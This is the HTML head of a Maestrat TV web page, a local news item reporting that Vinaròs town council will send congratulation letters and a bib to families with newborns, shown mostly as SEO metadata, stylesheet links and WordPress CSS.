

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe/
body_size: 27446
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>L’Ajuntament de Vinaròs enviarà cartes de felicitació a les famílies que acaben de tenir un bebé - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La Regidoria de Família, Infància i Joventut ha creat una nova iniciativa per a felicitar a les famílies amb xiquets acabats de nàixer. La proposta consisteix en enviar una carta personalitzada de felicitació, acompanyada d’un pitet per al xiquet o xiqueta recent nascut. El regidor de l’àrea, Juanfran Calvo, ha indicat que “el naixement d’un" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="L’Ajuntament de Vinaròs enviarà cartes de felicitació a les famílies que acaben de tenir un bebé - Maestrat TV" />
		<meta property="og:description" content="La Regidoria de Família, Infància i Joventut ha creat una nova iniciativa per a felicitar a les famílies amb xiquets acabats de nàixer. La proposta consisteix en enviar una carta personalitzada de felicitació, acompanyada d’un pitet per al xiquet o xiqueta recent nascut. El regidor de l’àrea, Juanfran Calvo, ha indicat que “el naixement d’un" />
		<meta property="og:url" content="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons.jpeg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons.jpeg" />
		<meta property="og:image:width" content="1536" />
		<meta property="og:image:height" content="2048" />
		<meta property="article:published_time" content="2024-06-04T10:42:27+00:00" />
		<meta property="article:modified_time" content="2024-06-04T10:42:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="L’Ajuntament de Vinaròs enviarà cartes de felicitació a les famílies que acaben de tenir un bebé - Maestrat TV" />
		<meta name="twitter:description" content="La Regidoria de Família, Infància i Joventut ha creat una nova iniciativa per a felicitar a les famílies amb xiquets acabats de nàixer. La proposta consisteix en enviar una carta personalitzada de felicitació, acompanyada d’un pitet per al xiquet o xiqueta recent nascut. El regidor de l’àrea, Juanfran Calvo, ha indicat que “el naixement d’un" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2024/06/Cartes-nadons.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#blogposting","name":"L\u2019Ajuntament de Vinar\u00f2s enviar\u00e0 cartes de felicitaci\u00f3 a les fam\u00edlies que acaben de tenir un beb\u00e9 - Maestrat TV","headline":"L\u2019Ajuntament de Vinar\u00f2s enviar\u00e0 cartes de felicitaci\u00f3 a les fam\u00edlies que acaben de tenir un beb\u00e9","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/06\/Cartes-nadons.jpeg","width":1536,"height":2048},"datePublished":"2024-06-04T12:42:27+02:00","dateModified":"2024-06-04T12:42:27+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#webpage"},"articleSection":"Vinar\u00f2s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","position":2,"name":"Vinar\u00f2s","item":"https:\/\/www.maestrat.tv\/category\/vinaros\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#listItem","name":"L\u2019Ajuntament de Vinar\u00f2s enviar\u00e0 cartes de felicitaci\u00f3 a les fam\u00edlies que acaben de tenir un beb\u00e9"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#listItem","position":3,"name":"L\u2019Ajuntament de Vinar\u00f2s enviar\u00e0 cartes de felicitaci\u00f3 a les fam\u00edlies que acaben de tenir un beb\u00e9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#webpage","url":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/","name":"L\u2019Ajuntament de Vinar\u00f2s enviar\u00e0 cartes de felicitaci\u00f3 a les fam\u00edlies que acaben de tenir un beb\u00e9 - Maestrat TV","description":"La Regidoria de Fam\u00edlia, Inf\u00e0ncia i Joventut ha creat una nova iniciativa per a felicitar a les fam\u00edlies amb xiquets acabats de n\u00e0ixer. La proposta consisteix en enviar una carta personalitzada de felicitaci\u00f3, acompanyada d\u2019un pitet per al xiquet o xiqueta recent nascut. El regidor de l\u2019\u00e0rea, Juanfran Calvo, ha indicat que \u201cel naixement d\u2019un","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/06\/Cartes-nadons.jpeg","@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#mainImage","width":1536,"height":2048},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe\/#mainImage"},"datePublished":"2024-06-04T12:42:27+02:00","dateModified":"2024-06-04T12:42:27+02:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario L’Ajuntament de Vinaròs enviarà cartes de felicitació a les famílies que acaben de tenir un bebé del feed" href="https://www.maestrat.tv/vinaros/lajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Flajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Flajuntament-de-vinaros-enviara-cartes-de-felicitacio-a-les-families-que-acaben-de-tenir-un-bebe%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1765966975' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1765966975' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1765966975' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1765966975' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1765966975' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
